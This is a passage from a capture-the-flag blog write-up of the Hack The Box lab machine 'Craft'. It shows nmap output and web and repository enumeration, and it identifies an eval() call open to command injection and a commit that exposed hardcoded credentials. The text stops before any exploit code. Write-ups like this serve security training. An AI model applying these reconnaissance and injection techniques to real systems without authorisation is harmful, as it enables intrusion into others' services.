Hack The Box - Craft

Quick Summary
So!! Today was just retired Craft from Hack the box, this was a really fun box to do, and also I felt pretty well doing it, because even if I needed some nudges, it was actually the first box I got to the foothold without hints (elsen if I needed some guidance with python, thanks a lot @Frundrod!!), and afterward to get user I was a bit lost and also needed some hints (was not realizing something I have literally in my nose, thankss a lot @Fugl!), root was easy by a little bit of enumeration and reading help command output.
I had so much fun with this box trying to break in before it was going to be retired, that challenge of doing it with a few hours of deadline felt so god!
Said that, let’s start with the real write up!
Nmap
We start running nmap to scan for open ports and services:
root@kali:~/Documents/HTB/boxes/medium/linux/craft# nmap -sC -sV -O 10.10.10.110 -o ininitial-nmap.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 17:21 EST
Nmap scan report for 10.10.10.110
Host is up (0.082s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=12/23%OT=22%CT=1%CU=35537%PV=Y%DS=2%DC=I%G=Y%TM=5E013E
OS:1F%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=8)OP
OS:S(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST
OS:11NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)EC
OS:N(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.11 seconds
We got port port 22 (SSH) and 443 (HTTPS) are open.
Web enumeration
The home page is kind-empty, but if we position the cursor on API and the Github logo, we see at the bottom that it will redirect to https://api.craft.htb and https://gogs.craft.htb, we will add them to /etc/hosts pointing to the IP of craft 10.10.10.110.


Afterwards, we jump into https://api.craft.htb and we can see the endpoints and how to interact with them.



We don’t have at the moment any credentials to identify, so we go to https://gogs.craft.htb in order to see if we can find something.



We see in explore there is a repository named craft-api and that the users is our gang from Silicon Valley.
We jump into the repository, and start looking if we can find something.

There is an issue open, so we go inside it, and there is a “fix”, one that Gilfoyle is not happy about it.

So, there is the use of an eval(), that’s something we could use to inject a command.

Taking a look into the commits made by Denish, we found in the commit a2d28ed155 that he removed hardcoded credentials, exactly the kind of things we needed:
